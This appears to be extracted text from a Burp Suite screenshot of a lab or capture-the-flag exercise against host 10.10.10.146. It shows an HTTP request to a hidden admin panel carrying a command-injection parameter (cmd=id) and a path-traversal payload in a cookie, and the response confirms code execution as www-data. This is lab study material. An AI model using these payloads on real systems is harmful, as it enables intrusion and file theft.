 Go Cancel < | ▼ > | ▼ Follow redirection Target: http://10.10.10.146 ?
Request
Raw Params Headers Hex
GET /super_secret_login_path_muhahaha/panel.php?cmd=id HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: failcount=5; intruder=....//....//....//....//....//....//tmp//note.txt;
PHPSESSID=aiq1mtkb1r115aofhh703tjdv2
DNT: 1
Connection: keep-alive
Response
Raw Headers Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index.php
Vary: Accept-Encoding
Content-Length: 620
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<HTML>
<CENTRE>
<H2> Folders </H2>
<TABLE style="width:700px" align="center">
<TR>
<TD><A HREF="server.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="mail.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="users.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="personal.php"><IMG SRC='folder.png'></A></TD>
<TD><A HREF="notes.php"><IMG SRC='folder.png'></A></TD>
</TR>
<TR>
<TD><H4>Server Status</H4></TD>
<TD><H4>Mail Status</H4></TD>
<TD><H4>Auth Users</H4></TD>
<TD><H4>Personal Folder</H4></TD>
<TD><H4>Notes</H4></TD>
</TR>
</CENTRE>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</HTML>